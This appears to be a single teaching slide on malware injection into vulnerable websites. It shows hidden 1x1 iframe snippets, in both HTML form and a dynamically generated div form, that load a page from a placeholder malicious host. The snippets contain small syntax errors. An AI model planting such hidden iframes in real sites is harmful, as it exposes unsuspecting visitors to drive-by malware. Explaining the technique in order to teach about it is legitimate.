

# Malware injection
1. Inject a vulnerable website with malicious code that web browsers may request
  HTML:
           <iframe src=”http://www.malwebsite/malpage.html”
            width=”1″ height=”1″ style=”visibility: hidden”>
           </iframe>

JavaScript(iframe is generated dynamically):
          <div style-“visibility:hidden: position:absolute: 1; top: 1”>
             <iframe src=”http://www.malwebsite.com/malpage.html”
                width=”1″  height=”1″ style=”visibility: hidden”>
             </iframe>
           </div>